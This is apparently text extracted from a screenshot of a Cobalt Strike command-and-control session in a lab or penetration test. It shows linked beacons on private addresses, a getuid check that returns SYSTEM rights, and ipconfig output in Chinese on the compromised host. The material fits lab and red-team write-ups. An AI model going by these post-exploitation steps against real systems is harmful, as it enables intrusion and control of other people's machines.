 事件日志 X Beacon 10.10.10.137@3172 X Beacon 192.168.22.152@7352 X Files 192.168
[+] established link to parent beacon: 192.168.22.146
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.22.152@7352]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7c24:893a:3c9d:5481%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.137
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{76A9A9A5-01A2-4B25-93D3-6A8E56EA1E6E}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :